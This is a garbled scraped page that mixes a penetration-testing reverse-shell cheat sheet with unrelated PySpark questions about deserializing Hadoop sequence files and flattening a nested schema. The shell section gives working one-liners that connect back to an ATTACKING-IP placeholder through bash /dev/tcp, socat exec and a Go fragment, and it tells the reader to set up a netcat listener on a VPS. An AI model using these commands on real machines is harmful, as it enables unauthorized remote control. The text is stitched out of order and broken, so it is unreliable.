

The following shells exist within Kali Linux, under /usr/share/webshells/ these are only useful if you are able to upload, inject or transfer the shell to the machine. Source: socat tcp:ip:port exec: 'bash -i' ,pty,stderr,setsid,sigint,sane & Golang Reverse Shell echo ' package main import "os/exec" import "net" func main ()' #!/usr/bin/gawk -f





Bash Reverse Shells exec /bin/bash 0&0 2>&0 0/dev/tcp/ATTACKING-IP/80 sh &196 2>&196 exec 5/dev/tcp/ATTACKING-IP/80Ĭat &5 >&5 done # or: while read line 0&5 >&5 done bash -i >& /dev/tcp/ATTACKING-IP/80 0>&1 socat Reverse Shell Using socat we can create a relay for us to send a reverse shell back to our. If you're attacking machine is behing a NAT router, you'll need to setup a port forward to the attacking machines IP / Port.ĪTTACKING-IP is the machine running your listening netcat session, port 80 is used in all examples below (for reasons mentioned above). For example, to proxy netcat through a proxy, you could use the command. Your remote shell will need a listening netcat instance in order to connect back, a simple way to do this is using a cloud instance / VPS - Linode is a good choice as they give you a direct public IP so there is no NAT issues to worry about or debug, you can use this link to get a $100 Linode voucher. Updated to add the reverse shells submitted via Twitter - Original post date Setup Listening Netcat If you found this resource usefull you should also check out our penetration testing tools cheat sheet which has some additional reverse shells and other commands useful when performing penetration testing. At the bottom of the post are a collection of uploadable reverse shells, present in Kali Linux. I'm very new to spark every comment will help, thanks.During penetration testing if you’re lucky enough to find a remote command execution vulnerability, you’ll more often than not want to connect back to your attacking machine to leverage an interactive shell.īelow are a collection of reverse shells that use commonly installed programming languages, or commonly installed binaries (nc, telnet, bash, etc). in the first row and "Z552dVXF5vp80bAajYrn" in the second row etc. My goal is to put each one of the objects inside images in one row and separated columns which means for example "Z4ah9SemQjX2cKN187pX" with it values : artist,created_at. | |- Z598cIDb79GPrC6VXbTb: struct (nullable = true) | |- Z552dVXF5vp80bAajYrn: struct (nullable = true)

| | | |- element: string (containsNull = true) | | |- key_words: array (nullable = true) | | |- file_name: string (nullable = true) | | |- download_url: string (nullable = true) | | |- description: string (nullable = true) | | |- created_at: long (nullable = true) | |- Z4ah9SemQjX2cKN187pX: struct (nullable = true)

row with abcd4 in s should simply get inserted into d.

Is there anyway in python to take this bytes like NullWritable Object and deserialize it into either a python dictionary or put it back into hadoop as something that I could actually read? What I need to be able to do is deserialize this in memory so that I can write it as a json file.

#Netcat reverse shell crashes driver#

However, what if I already have a bytes object in the driver memory that I need to deserialize and write as a sequence file?įor example, the application that I am working with produces this ouput as a python bytes object, which seems to just contain a serialized Sequence object which should be able to be deserialized in-memory.īecause this object is already in memory ( for reason I cannot control) the only way I have currently is to write it as a file locally, move that file into HDFS, then read the file using the sequenceFile method ( since that method only works with a file that is on an HDFS file path or local path on every node) Pyspark has a function sequenceFile that allows us to read a sequence file which is stored in HDFS or some local path available to all nodes. Liam385 Asks: Deserialize an in-memory Hadoop sequence file object